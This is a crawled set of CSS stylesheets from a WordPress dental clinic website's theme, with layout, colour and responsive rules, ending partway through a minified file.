/* Footer Social
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.about-social li {
	float:left;
	padding:0 0.4em !important;
	margin:0;
	display:inline-block;
}

ul.about-social li a i:hover {
	color:#8e8d8d;
}

ul.about-social {
	margin-top:2em;
}

ul.about-social li:first-child {
	margin:0 0 0 0 !important;
	float:left;
	padding:0 !important;
	font-size:20px;
	line-height: 1.2em;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.icon_lightbulb_alt:before {
	content: url('/wp-content/uploads/2014/11/icon-montalvo.png') !important;
}

ul.footer-contact {
	margin-top:1em;
}


/* Team Members
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.team_details_img  {
	float:left !important;
}

.team_details {
	float:left !important;
	width: 700px;
}

ul.team_member_profile {
	padding-left:2em;
}

h1.team_member_title {
	font-size:2em;
	padding:0 0 1em 1em;
}

.team_separator {
	padding:2em 0;
}


.q_slider {
	height:975px !important;
	min-height: 975px !important;
	background-color:#fff !important;
}

p.p1.about-us span.s1 {
	color:#fff;
	font-size:1.3em;
	line-height:1.5em;
	
}
.post_author {
	display:none !important;
}


.q_icon_with_title .icon_text_holder .icon_title {
	min-height: 77px;
}

.wpb_row.section.vc_row-fluid.home_about_us.pattern_background {
	height:806px;
}





/*


@media all and (min-width: 350px) and (max-width: 500px) {
	.q_slider {
		height: 400px;
		min-height: 400px !important;
	}
}

@media all and (min-width: 501px) and (max-width: 600px) {
	.q_slider {
		height: 519px;
		min-height: 519px !important;
	}
}

@media all and (min-width: 601px) and (max-width: 600px) {
	.q_slider {
		height: 619px;
		min-height: 619px !important;
	}
	
@media all and (min-width: 701px) and (max-width: 800px) {
	.q_slider {
		height: 719px;
		min-height: 719px !important;
	}
}

@media all and (min-width: 801px) and (max-width: 1000px) {
	.q_slider {
		height: 819px;
		min-height: 819px !important;
	}
}

*/

#wpcf7-f21025-p20134-o1 input, #wpcf7-f21025-p20134-o1 textarea  {
	border:1px solid #e3e3e3;
	background:#fefefe;
}

#wpcf7-f21025-p20134-o1 input[type=submit]  {
	border:1px solid #e3e3e3;
	background:#fefefe;
	color:#333;
}

.home .wpb_single_image img {
    margin-bottom: 6px !important;
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li a{
	border: 2px solid #000 !important;
	
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li a:after {
	background-color: #000 !important;
}

.evc-tabs.evc-t-vertical .evc-tabs-nav li {
	margin-bottom: 6px
}

--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/webkit_stylesheet.css?ver=6.7.4
body_size: -81
content:
/* this is all for the Qode Slider with parallax problem */

.full_width{
	position: static;
}

.full_width_inner{
    position: relative;
}

.container{
    position: static;
}

.container_inner{
    position: relative;
}

.carousel-inner .slider_content .text{
    -webkit-transform: translateZ(0px) !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/style_dynamic.php?ver=6.7.4
body_size: 858
content:




    body{
    	    	 color: #333333;     	    		
    }

    
	
    


	.header_bottom{
		background-color: rgba(51,51,51,0.5);
	}

	

	header.scrolled .header_bottom,
	header.scrolled .header_top{
		background-color: rgba(51,51,51,0.5) !important;
	}


	header.sticky .header_bottom{
		background-color: rgba(51,51,51,0.5) !important;
	}

	@media only screen and (max-width: 1000px){
		.header_bottom {
			background-color: #333333 !important;
		}
	}


	.header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.sticky .header_top{
		background-color: rgba(51,51,51,0.5);
	}


	header.scrolled .header_bottom {
	    -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    -o-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	    box-shadow: 0 1px 3px rgba(0,0,0,0.11);
	}



	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 110px !important;
	}





    .touch section.parallax_section_holder{
        height: auto !important;
        min-height: 300px;
        background-position: center top !important;
        background-attachment: scroll;
    }

    @media only screen and (max-width: 1000px){
        section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
        }
    }



    @media only screen and (max-width: 768px){
        section.parallax_section_holder{
            min-height: 400px;
            background-size: cover;
        }
    }


 




	nav.main_menu > ul > li > a{
		 color: #ffffff; 									}

			.side_menu_button a,
		.shopping_cart_header .header_cart i{
			color: #ffffff;
		}
	
	nav.main_menu > ul > li.active > a,
	nav.main_menu > ul > li:hover > a,
	.side_menu_button a:hover,
	.shopping_cart_header .header_cart:hover i{
		color: #fadfc3;
	}

    nav.main_menu > ul > li.active > a span.menu_line,
    nav.main_menu > ul > li:hover > a span.menu_line{
        background-color: #fadfc3;
    }
























    p{
    	color: #333333;    	    	    	    	    	    	    	    }

    .side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	aside .widget li a,
	.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select,
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget.widget_search input[type="text"],
	.side_menu .widget .tagcloud a{
		color: #333333;	}

    aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, aside .widget #lang_sel_list a, section.side_menu #lang_sel_list a, footer #lang_sel_list a, .header_top #lang_sel_list a{
    	color: #333333 !important;    }

    aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a{
    	border-color: #333333 !important;    }

    



	.title h6, .title{
		text-align: ;
	}






























    .footer_top_holder{
    background-image: url('https://www.clinicadentalmm.com/wp-content/uploads/2014/11/footer-backg-300x101.jpg');
    }













	.side_menu{
		background-color:#efefef;
	}

	.side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	.side_menu .widget.widget_rss li a.rsswidget, .side_menu #wp-calendar caption, .side_menu #wp-calendar tfoot a, .side_menu .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="submit"],
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select, .side_menu .widget .tagcloud a{
		color: #363636;
	}

	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget .tagcloud a,.side_menu .widget.widget_search input[type="text"], .side_menu .widget.widget_search input[type="submit"]{
		border-color: #363636;
	}

	.side_menu .widget h6, .side_menu .side_menu_title h4{
		color: #363636;
	}























--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/css/responsive.min.css?ver=6.7.4
body_size: 5025
content:
@media only screen and (max-width:1700px){.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{font-size:12px}}@media only screen and (max-width:1400px){.blog_holder.masonry_full_width article{width:23.9%}.blog_holder.wide_image article.format-quote .post_image .post_box_holder .post_box_text{padding:42px 10px 49px 10px}.blog_holder.wide_image article.format-link .post_image .post_box_holder .post_box_text{padding:81px 10px 83px 10px}.blog_holder.wide_image article.format-audio .post_image .post_box_holder .post_box_text{padding:125px 0}}@media only screen and (max-width:1300px){.projects_holder.v6.without_space .mix,.projects_holder.v6.without_space .filler{width:19.98%}.projects_holder article .feature_holder .feature_holder_icons{bottom:12%}.projects_holder article .portfolio_like .qode-like-count,.portfolio_slides .portfolio_like .qode-like-count{font-size:50px;line-height:70px}.touch footer.uncover{position:relative;top:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.touch .content{margin-bottom:0!important}.touch .q_accordion_holder,.touch .q_tabs,.touch .testimonials .slides{visibility:visible!important}.touch .q_google_map_ovrlay{display:block}.blog_holder .flexslider .flex-next{right:10px}.blog_holder .flexslider .flex-prev{left:10px}.blog_holder.wide_image article.format-quote .post_image .post_box_holder .post_box_text{padding:32px 10px 39px 10px}.blog_holder.wide_image article.format-link .post_image .post_box_holder .post_box_text{padding:71px 10px 73px 10px}.blog_holder.wide_image article.format-audio .post_image .post_box_holder .post_box_text{padding:115px 0}.blog_holder.blog_small_image .post_info_holder{width:11%}.blog_holder.blog_small_image .post_content_holder{width:89%}}@media only screen and (min-width:1200px) and (max-width:1300px){.projects_holder.v6 .mix,.projects_holder.v6 .filler{width:18.16%}}@media only screen and (max-width:1200px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner,.filter_holder.filter_in_grid{width:1000px}body.boxed footer.uncover{width:100%}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.carousel-inner .slider_content_outer,nav.content_menu ul,.container_inner nav.content_menu{width:950px}.header-bottom-right-widget .q_social_icon_holder{margin:0 0 0 5px}.header-bottom-right-widget{padding:2px 7px 2px 0}.drop_down .wide .second ul li{width:210px}.side_menu_button>a{padding:0 9px}.full_width .projects_holder_outer.v6 .projects_holder,.full_width .projects_holder_outer.v5 .projects_holder,.full_width .projects_holder_outer.v4 .projects_holder,.full_width .projects_holder_outer.v6 .filter_holder ul,.full_width .projects_holder_outer.v5 .filter_holder ul,.full_width .projects_holder_outer.v4 .filter_holder ul{width:100%}.full_width .projects_holder_outer.v6 .portfolio_load_more,.full_width .projects_holder_outer.v5 .portfolio_load_more,.full_width .projects_holder_outer.v4 .portfolio_load_more{width:100%;margin:38px 0 0}.projects_holder.v6.without_space .mix,.projects_holder.v5.without_space .mix,.projects_holder.v6.without_space .filler,.projects_holder.v5.without_space .filler{width:24.98%}.projects_holder article .feature_holder .feature_holder_info,.portfolio_slides .feature_holder .feature_holder_info{padding:0 20px}.blog_holder.masonry_full_width article{width:23.7%}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:227px}.cover_boxes ul li.act,.cover_boxes ul li .box{width:455px}.cover_boxes ul li .box .box_content{margin:0 0 0 257px;width:207px}body.boxed .cover_boxes ul li,body.boxed .cover_boxes ul li .box .thumb{width:240px}body.boxed .cover_boxes ul li.act,body.boxed .cover_boxes ul li .box{width:480px}body.boxed .cover_boxes ul li .box .box_content{margin:0 0 0 270px;width:220px}.cover_boxes ul li .box p{max-height:130px;overflow:hidden}.cover_boxes ul li .box_content a{margin:25px 0 0}.filter_holder ul li span{font-size:13px}.portfolio_single .flexslider .flex-next,.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next,.grid2 .wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-next{right:0}.portfolio_single .flexslider .flex-prev,.wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev,.grid2 .wpb_gallery_slides.wpb_flexslider:not(.have_frame) .flex-direction-nav a.flex-prev{left:0}.full_width .qode_carousels{padding:0}}@media only screen and (min-width:1000px) and (max-width:1200px){.two_columns_75_25 .widget.widget_search input[type="submit"],.footer_top .widget.widget_search input[type="submit"]{width:19%}.two_columns_66_33 .widget.widget_search input[type="submit"]{width:14%}.two_columns_66_33 .widget.widget_search input[type="text"]{width:86%}.two_columns_75_25 .widget.widget_search input[type="text"],.footer_top .widget.widget_search input[type="text"]{width:81%}.projects_holder.v6 .mix,.projects_holder.v6 .filler,.projects_holder.v5 .mix,.projects_holder.v5 .filler{width:23.275%}.vertical_menu_dropdown .wide .second .inner ul li{width:160px}}@media only screen and (min-width:1100px) and (max-width:1200px){.mejs-controls .mejs-time-rail span,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{margin:19px 4px}.mejs-controls div.mejs-horizontal-volume-slider{width:40px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{width:30px}.mejs-controls .mejs-volume-button button{margin:12px 8px}.blog_holder.wide_image article.format-quote .post_image .post_box_holder .post_box_text{padding:22px 10px 29px 10px}.blog_holder.wide_image article.format-link .post_image .post_box_holder .post_box_text{padding:61px 10px 63px 10px}.blog_holder.wide_image article.format-audio .post_image .post_box_holder .post_box_text{padding:105px 0}}@media only screen and (max-width:1000px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner,.filter_holder.filter_in_grid{width:818px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.carousel-inner .slider_content_outer,nav.content_menu{width:768px}.header_top .container{display:inline-block}header,.header_inner_left,footer.uncover{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}.right_side_menu_opened .wrapper header{left:0!important}header{top:0!important;margin-top:0!important;display:block}.header_top{height:auto;display:block!important}.header_top .left,.header_top .right{text-align:center}.header_top p,.header_top span,.header_top .q_social_icon_holder i.simple_social{line-height:25px}.header_top .left{margin:10px 0 0}.header_top .right{margin:0 0 10px}.header_top .left,.header_top .left .inner>div,.header_top .right,.header_top .right .inner>div{float:none}.header_top .inner{display:inline-block}.header_bottom{background-color:#fff}header.centered_logo .header_inner_left{margin:0}header.centered_logo .header_inner_right{float:right}header.centered_logo .logo_wrapper{height:100px!important}header .q_logo img.normal{display:block!important;opacity:1!important;position:relative}header .q_logo img.light,header .q_logo img.dark,header .q_logo img.sticky{display:none!important}header.centered_logo .q_logo{top:50%}header.centered_logo .q_logo img{top:-50%}header .q_logo.animate_logo div.normal{opacity:1!important;display:block}header .q_logo.animate_logo div.dark,header .q_logo.animate_logo div.sticky{display:none}.main_menu{display:none!important}nav.mobile_menu{display:block}.mobile_menu_button{display:table}.logo_wrapper{height:100px!important;position:absolute;left:50%}header .header_fixed_right_area{line-height:100%!important;top:80px!important;width:100%;display:block;text-align:center;margin:0;position:absolute}.header_menu_bottom{border-top:0}.q_logo img{left:-50%}.light .header_top .q_social_icon_holder i.simple_social,.light .header_top .header-widget,.light .header_top .header-widget.widget_nav_menu ul.menu>li>a,.light .header_top .header-widget p,.light .header_top .header-widget a,.light .header_top .header-widget span,.dark .mobile_menu_button span,.dark .side_menu_button>a,.dark .shopping_cart_header .header_cart>i{color:#777}.light .header_top .q_social_icon_holder i.simple_social,.light .header_top #lang_sel>ul>li>a,.light .header_top #lang_sel_click>ul>li>a{color:#777!important}.dark .header_top .q_social_icon_holder i.simple_social,.dark .header_top .header-widget,.dark .header_top .header-widget.widget_nav_menu ul.menu>li>a,.dark .header_top .header-widget p,.dark .header_top .header-widget a,.dark .header_top .header-widget span,.dark .mobile_menu_button span,.dark .side_menu_button>a,.dark .shopping_cart_header .header_cart>i{color:#777}.dark .header_top .q_social_icon_holder i.simple_social,.dark .header_top #lang_sel>ul>li>a,.dark .header_top #lang_sel_click>ul>li>a{color:#777!important}.title{height:auto!important}.title_outer.with_image .title{padding:0!important}.title.has_fixed_background,.title.has_background{background:none!important;height:auto!important;padding:0!important}.title_outer.animate_title_area{height:auto!important;opacity:1!important}.title .not_responsive{display:block}.title_outer.with_image .title .title_subtitle_holder{padding:0!important}.title h1{font-size:35px}.subtitle{font-size:20px}.breadcrumbs_title .breadcrumb{padding:25px 0}.position_center .subtitle .subtitle_inner{height:100%!important}.side_menu_button{height:100px!important}header.menu_bottom.has_header_fixed_right .side_menu_button{height:130px!important}nav.content_menu{position:relative!important;top:0!important;margin:0 auto}nav.content_menu ul.menu{display:none}nav.content_menu .nav_select_menu{display:block}nav.content_menu .back_outer{display:none}.ls-nav-prev,.ls-nav-next{top:50%!important}.content,.content.content_top_margin{margin-top:0!important}.title .title_holder{height:100%!important;padding:0!important}.blog_holder.masonry article{width:48%}.blog_holder.masonry_full_width article{width:31.6%}.blog_holder.blog_small_image .post_info_holder{width:13%}.blog_holder.blog_small_image .post_content_holder{width:87%}.grid2 .blog_holder.blog_small_image .post_info_holder{width:21%}.grid2 .blog_holder.blog_small_image .post_content_holder{width:79%}.latest_post_holder.boxes.two_columns>ul>li,.latest_post_holder.boxes.four_columns>ul>li{width:48.6%;margin:0 1.8% 15px 0}.latest_post_holder.boxes.three_columns>ul>li{width:32%;margin:0 2% 15px 0}.latest_post_holder.boxes.two_columns>ul>li:nth-child(2n),.latest_post_holder.boxes.three_columns>ul>li:nth-child(3n),.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n){margin:0 0 15px!important}.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n+1){clear:both}.cover_boxes ul{margin:0 -15px 0 0}.cover_boxes ul li{margin-right:15px}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:187px}.cover_boxes ul li.act,.cover_boxes ul li .box{width:374px}.cover_boxes ul li .box .box_content{margin:0 0 0 207px;width:177px}body.boxed .cover_boxes ul li,body.boxed .cover_boxes ul li .box .thumb{width:199px}body.boxed .cover_boxes ul li.act,body.boxed .cover_boxes ul li .box{width:400px}body.boxed .cover_boxes ul li .box .box_content{margin:0 0 0 219px;width:189px}.cover_boxes ul li .box h5{margin:2px 0 12px}.cover_boxes ul li .box .box_content p{max-height:110px}.cover_boxes ul li .box_content a{margin:15px 0 0}.call_to_action_text_wrapper span{display:block}.call_to_action.centered .text_wrapper{display:block;margin:0 0 10px}.wpb_flexslider.flexslider.have_frame{width:566px}.frame_holder>.wpb_wrapper{padding:30px 0 66px 0}.projects_holder.v6.without_space .mix,.projects_holder.v5.without_space .mix,.projects_holder.v4.without_space .mix,.projects_holder.v6.without_space .filler,.projects_holder.v5.without_space .filler,.projects_holder.v4.without_space .filler{width:33.32%}}@media only screen and (min-width:769px) and (max-width:1100px){.blog_holder.masonry_full_width article .post_text{padding:17px 20px 30px}.blog_holder.masonry_full_width article .post_info{padding:15px 20px}.grid2 .mejs-container .mejs-controls div,.blog_holder.masonry_full_width .mejs-container .mejs-controls div{width:40px}.grid2 .mejs-controls div.mejs-horizontal-volume-slider,.blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider{width:35px}.grid2 .mejs-container .mejs-controls .mejs-time span,.blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span{font-size:11px}.grid2 .mejs-controls .mejs-volume-button button,.blog_holder.masonry_full_width .mejs-controls .mejs-volume-button button{margin:13px 0 11px}.grid2 .mejs-controls .mejs-time-rail span,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{margin:19px 6px}.grid2 .mejs-controls .mejs-time-rail .mejs-time-float,.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-float{top:-20px!important}.grid2 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{width:25px}.blog_holder.blog_small_image .post_info_holder{width:14%}.blog_holder.blog_small_image .post_content_holder{width:86%}.grid2 .blog_holder.blog_small_image .post_info_holder{width:20%}.grid2 .blog_holder.blog_small_image .post_content_holder{width:80%}.blog_holder.wide_image article.format-quote .post_image .post_box_holder .post_box_text{padding:22px 10px 29px 10px}.blog_holder.wide_image article.format-link .post_image .post_box_holder .post_box_text{padding:66px 10px 68px 10px}.blog_holder.wide_image article.format-audio .post_image .post_box_holder .post_box_text{padding:100px 0}.gallery_holder ul.v5 li,.gallery_holder ul.v4 li{width:33.33333333333333%}.gallery_holder ul.v2 li:nth-child(2n+1),.gallery_holder ul.v3 li:nth-child(3n+1),.gallery_holder ul.v4 li:nth-child(4n+1),.gallery_holder ul.v5 li:nth-child(5n+1){clear:none}.gallery_holder ul.v5 li:nth-child(3n+1),.gallery_holder ul.v4 li:nth-child(3n+1){clear:both}.gallery_holder ul.v5 li:nth-child(4n+1),.gallery_holder ul.v4 li:nth-child(4n+1){clear:none}.q_price_table_holder.four_columns .q_price_table,.q_price_table_holder.five_columns .q_price_table{width:33.3%}.q_price_table_holder.four_columns .q_price_table:nth-child(3n+1),.q_price_table_holder.five_columns .q_price_table:nth-child(3n+1){clear:both}.portfolio_gallery a.v3,.portfolio_gallery a.v4{width:31.5%;margin-right:2.7%!important}.portfolio_gallery a.v3:nth-child(3n),.portfolio_gallery a.v4:nth-child(3n){margin-right:0!important}.portfolio_gallery a.v4:nth-child(3n+1){clear:both}.portfolio_gallery a.v4:nth-child(4n+1){clear:none}}@media only screen and (min-width:769px) and (max-width:1000px){.q_icon_list p{line-height:28px;padding:0 0 0 28px}.q_icon_list i{line-height:28px;height:28px;width:28px}.two_columns_75_25 .widget.widget_search input[type="submit"],.footer_top .widget.widget_search input[type="submit"]{width:24%}.two_columns_66_33 .widget.widget_search input[type="submit"]{width:17%}.two_columns_66_33 .widget.widget_search input[type="text"]{width:83%}.two_columns_75_25 .widget.widget_search input[type="text"],.footer_top .widget.widget_search input[type="text"]{width:76%}.projects_holder.v6 .mix,.projects_holder.v6 .filler,.projects_holder.v5 .mix,.projects_holder.v5 .filler,.projects_holder.v4 .mix,.projects_holder.v4 .filler,.projects_holder.v3 .mix,.projects_holder.v2 .filler{width:31.2%}.q_progress_bars_vertical .progress_title{font-size:15px!important}}@media only screen and (max-width:783px){.blog_holder.masonry_full_width article{width:47.8%}}@media only screen and (max-width:768px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:650px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.carousel-inner .slider_content_outer,nav.content_menu{width:600px}section.parallax_section_holder{height:auto!important}.header-bottom-right-widget{display:none}.title{padding:25px 0!important}.title h1{font-size:28px;padding:20px 15px}.subtitle{font-size:15px}.breadcrumb{font-size:12px}.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article{width:100%}.blog_holder.blog_small_image .post_info_holder{width:17%}.blog_holder.blog_small_image .post_content_holder{width:83%}.blog_holder.wide_image article.format-quote .post_image .post_box_holder .post_box_text{padding:20px 10px 26px 10px}.blog_holder.wide_image article.format-link .post_image .post_box_holder .post_box_text{padding:44px 10px 45px 10px}.blog_holder.wide_image article.format-audio .post_image .post_box_holder .post_box_text{padding:70px 0}.blog_holder.blog_single article.format-link .post_box_text .link_mark .icon_link{font-size:33px;line-height:58px}.blog_holder.blog_large_image.wide_image article.format-quote .post_box_text h4{padding:10px 0 25px}.blog_holder.blog_large_image.wide_image article.format-link .post_box_text h4{padding:20px 0 0}.blog_holder.masonry article{width:47.4%}.q_process_holder .q_process_outer{width:50%!important;margin:0 0 30px}.q_process_holder .q_process_outer:nth-child(2n) .line_between_process{display:none}.q_process_holder .q_process_outer:nth-child(2n+1){clear:both}.q_price_table_holder.four_columns .q_price_table,.q_price_table_holder.five_columns .q_price_table{width:50%}.q_price_table_holder.four_columns .q_price_table:nth-child(odd) .price_table_inner,.q_price_table_holder.five_columns .q_price_table:nth-child(odd) .price_table_inner{margin-left:0}.q_price_table_holder.four_columns .q_price_table:nth-child(even) .price_table_inner,.q_price_table_holder.five_columns .q_price_table:nth-child(even) .price_table_inner{margin-right:0}.q_price_table_holder.four_columns .q_price_table:nth-child(2n+1),.q_price_table_holder.five_columns .q_price_table:nth-child(2n+1){clear:both}.q_counter_holder.boxed_counter{padding:10px 15px 15px}.latest_post_holder.boxes.two_columns>ul>li,.latest_post_holder.boxes.three_columns>ul>li,.latest_post_holder.boxes.four_columns>ul>li{width:48.6%;margin:0 2.8% 15px 0}.latest_post_holder.boxes.two_columns>ul>li:nth-child(2n),.latest_post_holder.boxes.three_columns>ul>li:nth-child(2n),.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n){margin:0 0 15px!important}.latest_post_holder.boxes.three_columns>ul>li:nth-child(2n+1),.latest_post_holder.boxes.four_columns>ul>li:nth-child(2n+1){clear:both}.q_line_graf{margin:0 0 25px;width:100%}.q_pie_graf{width:70%;margin:0 auto 25px;float:none}.q_line_graf canvas,.q_line_graf_legend,.q_pie_graf canvas,.q_pie_graf_legend{width:100%!important;height:auto!important}.cover_boxes ul{width:100%!important}.cover_boxes ul li{width:100%!important;margin:0 0 15px!important}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:270px}.cover_boxes ul li .box .box_content{margin:0 0 0 295px;width:270px}.cover_boxes ul li .box h5{margin:7px 0 21px}.cover_boxes ul li .box .box_content p{display:block;max-height:inherit;overflow:visible}.cover_boxes ul li .box_content a{margin:35px 0 0}.frame_holder>.wpb_wrapper{padding:24px 0 58px 0}.wpb_flexslider.flexslider.have_frame{width:442px}.q_counter_holder span.counter{letter-spacing:0}.projects_holder.v6.without_space .mix,.projects_holder.v5.without_space .mix,.projects_holder.v4.without_space .mix,.projects_holder.v3.without_space .mix,.projects_holder.v6.without_space .filler,.projects_holder.v5.without_space .filler,.projects_holder.v4.without_space .filler,.projects_holder.v3.without_space .filler{width:49.93%}.four_columns>.column1,.four_columns>.column2,.four_columns>.column3,.four_columns>.column4{width:50%}.footer_top .four_columns .column_inner{min-height:auto!important;margin:0 0 50px}.footer_top .column3>.column_inner{border:0;padding:0 5px 0 0}.footer_top .four_columns .column3 .column_inner>div,.footer_top .four_columns .column3 .column_inner,.footer_top .four_columns .column4 .column_inner{margin:0}nav.popup_menu ul li a,nav.popup_menu ul li h6{line-height:40px}nav.popup_menu ul li a span,nav.popup_menu ul li h6 span{font-size:.7em}}@media only screen and (min-width:600px) and (max-width:768px){.projects_holder.v6 .mix,.projects_holder.v6 .filler,.projects_holder.v5 .mix,.projects_holder.v5 .filler,.projects_holder.v4 .mix,.projects_holder.v4 .filler,.projects_holder.v3 .mix,.projects_holder.v3 .filler,.projects_holder.v2 .mix,.projects_holder.v2 .filler{width:48%}.filter_holder.v8plus ul li,.filter_holder.v8 ul li,.filter_holder.v7 ul li,.filter_holder.v6 ul li{width:19.2%;margin-bottom:5px}.projects_holder_outer .filter_holder.v8plus ul li:nth-child(8n),.projects_holder_outer .filter_holder.v8 ul li:nth-child(8n),.projects_holder_outer .filter_holder.v7 ul li:nth-child(7n),.projects_holder_outer .filter_holder.v6 ul li:nth-child(6n){margin-right:1%}.projects_holder_outer .filter_holder.v8plus ul li:nth-child(5n),.projects_holder_outer .filter_holder.v8 ul li:nth-child(5n),.projects_holder_outer .filter_holder.v7 ul li:nth-child(5n),.projects_holder_outer .filter_holder.v6 ul li:nth-child(5n){margin-right:0}.gallery_holder ul.v5 li,.gallery_holder ul.v4 li,.gallery_holder ul.v3 li{width:50%}.gallery_holder ul.v2 li:nth-child(2n+1),.gallery_holder ul.v3 li:nth-child(3n+1),.gallery_holder ul.v4 li:nth-child(4n+1),.gallery_holder ul.v5 li:nth-child(5n+1){clear:none}.gallery_holder ul.v5 li:nth-child(2n+1),.gallery_holder ul.v4 li:nth-child(2n+1),.gallery_holder ul.v3 li:nth-child(2n+1){clear:both}.q_image_with_text_over.one_fourth{width:49.9%}.two_columns_75_25 .widget.widget_search input[type="submit"],.footer_top .widget.widget_search input[type="submit"]{width:30%}.two_columns_66_33 .widget.widget_search input[type="submit"]{width:23%}.two_columns_66_33 .widget.widget_search input[type="text"]{width:77%}.two_columns_75_25 .widget.widget_search input[type="text"],.footer_top .widget.widget_search input[type="text"]{width:70%}.grid2 .post_info .post_info_large{display:block;float:none;padding:0 25px 0 0}.grid2 .post_info .post_info_small{display:block;float:none;padding:0 25px 0 0}.grid2 .post_info .post_category .post_info_large{padding:0}.grid2 .post_info .post_info_large{display:block;float:none;padding:0 25px 0 0}.grid2 .post_info .post_info_small{display:block;float:none;padding:0 25px 0 0}.grid2 .post_info .post_category .post_info_small{padding:0}.grid2 .blog_holder.blog_small_image .post_info_holder{float:none;width:100%}.grid2 .blog_holder.blog_small_image .post_content_holder{float:none;width:100%}.grid2 .blog_holder.blog_small_image .post_info_holder .post_info{display:inline-block;padding:70px 0 50px}.grid2 .blog_holder.blog_small_image .post_info_holder .post_info .post_info_inner{margin:0;display:table}.grid2 .blog_holder.blog_small_image .post_info_holder .post_info_inner>span{display:table-cell;vertical-align:top;padding:0 25px 0 0}.grid2 .blog_holder.blog_small_image .post_info_holder .post_info_small{margin:7px 0 0 0}.grid2 .blog_holder.blog_small_image .post_info_holder .post_info_large{font-size:40px;line-height:45px}.grid2 .blog_holder.blog_small_image article:first-child .post_info_holder .post_info{padding-top:0}.grid2 .blog_holder.blog_small_image article:first-child{margin-top:-28px}.mejs-container .mejs-controls .mejs-time span{font-size:19px}.masonry .mejs-container .mejs-controls .mejs-time span,.greed2 .mejs-container .mejs-controls .mejs-time span{font-size:12px}.masonry .mejs-container .mejs-controls .mejs-time,.masonry_full_width .mejs-container .mejs-controls .mejs-time{width:35px}.portfolio_gallery a.v3,.portfolio_gallery a.v4{width:48%;margin-right:4%!important}.portfolio_gallery a.v3:nth-child(2n),.portfolio_gallery a.v4:nth-child(2n){margin-right:0!important}.portfolio_gallery a.v3:nth-child(2n+1),.portfolio_gallery a.v4:nth-child(2n+1){clear:both}.portfolio_gallery a.v3:nth-child(3n+1),.portfolio_gallery a.v4:nth-child(4n+1){clear:none}.q_progress_bars_vertical .progress_title{font-size:14px!important}}@media only screen and (max-width:600px){body.boxed .wrapper_inner,body.boxed footer,body.boxed .header_inner,body.boxed .full_width .parallax_content,body.boxed .carousel-inner,body.boxed .footer_inner{width:470px}.container_inner,.boxed div.section .section_inner,div.grid_section .section_inner,.full_width .parallax_content,.carousel-inner .slider_content_outer,nav.content_menu{width:420px}.two_columns_50_50 